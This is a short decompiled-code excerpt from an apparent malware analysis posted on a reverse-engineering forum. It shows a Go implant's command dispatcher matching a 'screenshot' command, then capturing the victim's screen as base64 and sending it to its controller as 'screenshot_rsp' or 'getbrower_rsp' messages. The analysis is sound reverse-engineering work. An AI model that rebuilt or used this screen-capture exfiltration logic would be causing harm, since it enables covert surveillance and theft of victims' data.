 if ( *v50 == 0x68736E6565726373LL && *(v50 + 8) == 29807 )
{
v9 = runtime_newobject(&unk_75E560);
*v9 = myapp_plugin_network__ptr_Handle_Do_func4;
if ( dword_AB6630 )
{
v47 = v9;
v65 = runtime_gcWriteBarrier3(v9, v10, myapp_plugin_network__ptr_Handle_Do_func4);// 屏幕截图、获取浏览器
*v65._r8 = v49;
*(v65._r8 + 8LL) = v54;
*(v65._r8 + 16LL) = *(v65._r0 + 72LL);
runtime_wbMove(&RTYPE_network_Message, v65._r0 + 16LL, &v50);
v9 = v47;
}
goto LABEL_76;
}
__int64 __golang myapp_plugin_network__ptr_Handle_Do_func4()
{
_QWORD *v0; // rdx
retval_6F7A95 v1; // kr20_16
retval_451000 v2; // kr30_16
__int64 v4; // [rsp+0h] [rbp-50h]
__int64 v5; // [rsp+8h] [rbp-48h]
__int64 v6; // [rsp+10h] [rbp-40h]
_QWORD *v7; // [rsp+40h] [rbp-10h]
_QWORD *v8; // [rsp+40h] [rbp-10h]
_QWORD *v9; // [rsp+48h] [rbp-8h]
retval_589680 v10; // 0:kr00_32.32
v9 = v0;
v4 = v0[8];
v6 = v0[9];
v5 = v0[1];
v10 = myapp_common_CaptureScreenAsBase64();
if ( v10._r2 )
{
v1 = (*(v10._r2 + 24LL))(v10._r3);
v2 = runtime_concatstring2(0, &unk_792AD4, 8, v1._r0, v1._r1);
v7 = runtime_convTstring(v2._r0, v2._r1);
return myapp_plugin_network__ptr_Handle_SendAll(v5, "getbrower_rsp", 13, v9[4], v9[5], &RTYPE_string, v7, v4, v6);
}
else
{
v8 = runtime_convTstring(v10._r0, v10._r1);
return myapp_plugin_network__ptr_Handle_SendAll(v5, "screenshot_rsp", 14, v9[4], v9[5], &RTYPE_string, v8, v4, v6);
}
}
吾爱破解论坛
www.52pojie.cn